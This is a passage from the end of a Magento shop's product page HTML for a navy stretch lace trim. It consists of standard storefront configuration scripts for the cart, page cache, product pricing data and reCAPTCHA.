ishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/3937\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3937","catalog_product_view_sku_HSLDN73"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/8-inch-wide-stretch-dark-navy.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3937":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3937\\\/\",\"data\":{\"product\":\"3937\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3937\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3937\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tLzgtaW5jaC13aWRlLXN0cmV0Y2gtZGFyay1uYXZ5Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":2,"max_price":2,"max_regular_price":2,"minimal_regular_price":2,"special_price":null,"minimal_price":2,"regular_price":2,"formatted_prices":{"final_price":"<span class=\"price\">\u00a32.00<\/span>","max_price":"<span class=\"price\">\u00a32.00<\/span>","minimal_price":"<span class=\"price\">\u00a32.00<\/span>","max_regular_price":"<span class=\"price\">\u00a32.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a32.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1.6666656666667,"max_price":1.6666656666667,"max_regular_price":1.6666656666667,"minimal_regular_price":1.6666656666667,"special_price":1.6666656666667,"minimal_price":1.6666656666667,"regular_price":1.6666656666667,"formatted_prices":{"final_price":"<span class=\"price\">\u00a31.67<\/span>","max_price":"<span class=\"price\">\u00a31.67<\/span>","minimal_price":"<span class=\"price\">\u00a31.67<\/span>","max_regular_price":"<span class=\"price\">\u00a31.67<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a31.67<\/span>","regular_price":"<span class=\"price\">\u00a31.67<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a32.00<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/s\/c\/screenshot_2022-01-28_at_15.26.45.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Stretch lace Dark Navy - 8 inch wide ","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/8-inch-wide-stretch-dark-navy.html","id":3937,"name":"Stretch lace Dark Navy - 8 inch wide ","type":"simple","is_salable":"","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3937,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tLzgtaW5jaC13aWRlLXN0cmV0Y2gtZGFyay1uYXZ5Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>